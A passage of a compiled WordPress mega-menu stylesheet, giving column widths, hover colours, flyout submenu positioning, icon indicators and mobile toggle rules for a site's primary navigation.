  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {
    width: 66.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {
    width: 25%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {
    width: 75%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {
    width: 20%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {
    width: 40%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {
    width: 60%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {
    width: 80%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {
    width: 16.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {
    width: 33.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {
    width: 66.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {
    width: 83.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {
    width: 14.28571%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {
    width: 28.57143%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {
    width: 42.85714%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {
    width: 57.14286%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {
    width: 71.42857%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {
    width: 85.71429%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {
    width: 12.5%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {
    width: 25%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {
    width: 37.5%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {
    width: 62.5%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {
    width: 75%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {
    width: 87.5%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {
    width: 11.11111%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {
    width: 22.22222%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {
    width: 33.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {
    width: 44.44444%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {
    width: 55.55556%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {
    width: 66.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {
    width: 77.77778%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {
    width: 88.88889%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {
    width: 10%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {
    width: 20%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {
    width: 30%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {
    width: 40%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {
    width: 60%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {
    width: 70%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {
    width: 80%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {
    width: 90%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {
    width: 9.09091%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {
    width: 18.18182%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {
    width: 27.27273%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {
    width: 36.36364%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {
    width: 45.45455%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {
    width: 54.54545%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {
    width: 63.63636%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {
    width: 72.72727%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {
    width: 81.81818%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {
    width: 90.90909%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {
    width: 8.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {
    width: 16.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {
    width: 25%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {
    width: 33.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {
    width: 41.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {
    width: 50%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {
    width: 58.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {
    width: 66.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {
    width: 75%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {
    width: 83.33333%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {
    width: 91.66667%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {
    width: 100%;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {
  margin: 5px 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {
  clear: both;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {
  margin-left: 10px;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  display: block;
  float: left;
  clear: none;
  padding: 10px 20px 10px 20px;
  vertical-align: top;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {
  clear: left;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  vertical-align: top;
  display: block;
  visibility: inherit;
  border: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: bold;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 10px 10px 10px 10px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  /* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */
  color: #fff;
  font-weight: bold;
  text-decoration: none;
  background: #204056;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {
  text-decoration: none;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  text-align: left;
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
  border: 0;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {
  border-color: rgba(0, 0, 0, 0);
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {
  display: flex;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {
  /* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */
  color: #00796b;
  font-weight: normal;
  text-decoration: none;
  background: #000b51;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    border: 0;
    padding: 10px;
    border-radius: 0;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {
    width: 100%;
    clear: both;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
  color: #4a4a4a;
  font-family: inherit;
  font-size: 14px;
  text-transform: none;
  text-decoration: none;
  font-weight: normal;
  margin: 0;
  border: 0;
  padding: 0px 0px 0px 0px;
  vertical-align: top;
  display: block;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
  color: #00796b;
  font-weight: normal;
  text-decoration: none;
  background: #000b51;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
  z-index: 999;
  position: absolute;
  width: 340px;
  max-width: none;
  padding: 10px 20px 10px 20px;
  border: 0;
  background: #fff;
  border-radius: 0;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu {
    float: left;
    position: static;
    width: 100%;
    padding: 0;
    border: 0;
    border-radius: 0;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {
    clear: both;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
  display: block;
  background: rgba(241, 241, 241, 0);
  color: #333;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  padding: 0px 20px 0px 20px;
  line-height: 40px;
  text-decoration: none;
  text-transform: none;
  vertical-align: baseline;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
  background: #204056;
  font-weight: normal;
  text-decoration: none;
  color: #fff;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
  position: absolute;
  left: 100%;
  top: 0;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    position: static;
    left: 0;
    width: 100%;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {
    padding-left: 20px;
  }
  #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {
    padding-left: 30px;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  display: inline-block;
  width: auto;
  background: transparent;
  position: relative;
  pointer-events: auto;
  left: auto;
  min-width: auto;
  font-size: inherit;
  padding: 0;
  margin: 0 0 0 6px;
  height: auto;
  line-height: inherit;
  color: inherit;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {
  content: '\f347';
  font-family: dashicons;
  font-weight: normal;
  display: inline-block;
  margin: 0;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: rotate(0);
  color: inherit;
  position: relative;
  background: transparent;
  height: auto;
  width: auto;
  right: auto;
  line-height: inherit;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
  float: right;
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
  content: '\f343';
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {
    float: right;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {
    content: '\f343';
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {
    display: none;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {
  display: none;
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: '\f345';
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {
    text-align: right;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {
    float: left;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {
    content: '\f341';
    margin: 0 6px 0 0;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {
    float: right;
    margin: 0 0 0 6px;
  }
  #mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
    left: -100%;
    top: 0;
  }
}
#mega-menu-wrap-primary #mega-menu-primary li[class^='mega-lang-item'] > a.mega-menu-link > img {
  display: inline;
}
#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link > img.iclflag {
  display: inline;
  margin-right: 8px;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {
    display: none;
  }
}
@media only screen and (min-width: 993px) {
  #mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary:after {
    content: "";
    display: table;
    clear: both;
  }
}
#mega-menu-wrap-primary .mega-menu-toggle {
  display: none;
  z-index: 1;
  cursor: pointer;
  background: #f5f5f5;
  border-radius: 2px 2px 2px 2px;
  line-height: 30px;
  height: 30px;
  text-align: left;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  outline: none;
  white-space: nowrap;
}
#mega-menu-wrap-primary .mega-menu-toggle img {
  max-width: 100%;
  padding: 0;
}
@media only screen and (max-width: 992px) {
  #mega-menu-wrap-primary .mega-menu-toggle {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-preferred-size: 33.33%;
  -webkit-flex-basis: 33.33%;
  flex-basis: 33.33%;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {
  margin-left: 6px;
}
